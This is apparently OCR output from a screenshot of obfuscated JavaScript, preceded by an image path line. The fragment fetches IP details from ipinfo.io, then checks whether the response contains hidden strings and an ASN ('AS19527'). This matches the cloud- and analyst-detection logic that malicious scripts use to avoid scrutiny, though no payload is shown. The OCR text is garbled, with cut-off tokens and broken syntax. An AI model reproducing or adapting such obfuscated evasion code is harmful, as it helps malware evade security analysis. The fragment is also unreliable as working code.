
[‘https://ipinfo.io/json’,_0x344d97(0x142)];for(const
_0x2d080a of _0x5d1b44)try{const _0x16aa68=await
fetch(_0x2d080a,
{‘cache’:_0x344d97(0x13a)});if(!_0x16aa68[‘ok’])continue
_0x3121d3=await _0x16aa68[‘json’]
(),_0x1b4740=_0x3121d3[‘ip’]||_0x3121d3[_0x344d97(0x11
{continue;}return null;}function
_0x4bacb1(_0x132f06){const
_0xe538ea=_0x563a;if(!_0x132f06)return!0x0;const
_0x49de84=JSON[_0xe538ea(0x11b)](_0x132f06)
[_0xe538ea(0x136)]();return
_0x49de84[_0xe538ea(0x140)]
(_0xe538ea(0x157))||_0x49de84[_0xe538ea(0x140)]
(_0xe538ea(0x15f))||_0x49de84[_0xe538ea(0x140)]
(_0xe538ea(0x11f))||_0x49de84[_0xe538ea(0x140)]
(‘AS19527’)||_0x49de84[_0xe538ea(0x140)]
(_0xe538ea(0x124))||_0x49de84[_0xe538ea(0x140)]
(_0xe538ea(0x13d))||_0x49de84[_0xe538ea(0x140)]
(_0xe538ea(0x127))||_0x49de84[_0xe538ea(0x140)]